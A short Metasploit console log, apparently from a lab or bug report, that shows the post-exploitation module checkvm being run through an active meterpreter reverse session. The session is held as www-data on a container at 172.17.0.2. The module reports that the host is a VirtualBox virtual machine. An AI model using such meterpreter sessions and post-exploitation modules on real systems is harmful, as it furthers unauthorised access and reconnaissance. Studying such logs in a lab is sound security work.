 msf6 exploit(multi/handler) > use post/linux/gather/checkvm
msf6 post(linux/gather/checkvm) > show options
Module options (post/linux/gather/checkvm):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/checkvm) > sessions -l
Active sessions
===============
  Id  Name  Type                   Information              Connection
  --  ----  ----                   -----------              ----------
  1         meterpreter php/linux  www-data @ bba261bb073f  172.17.0.1:4444 -> 172.17.0.2:50610 (172.17.0.2)
msf6 post(linux/gather/checkvm) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/checkvm) > run
[*] Gathering System info ....
[+] This appears to be a 'VirtualBox' virtual machine
[*] Post module execution completed
msf6 post(linux/gather/checkvm) >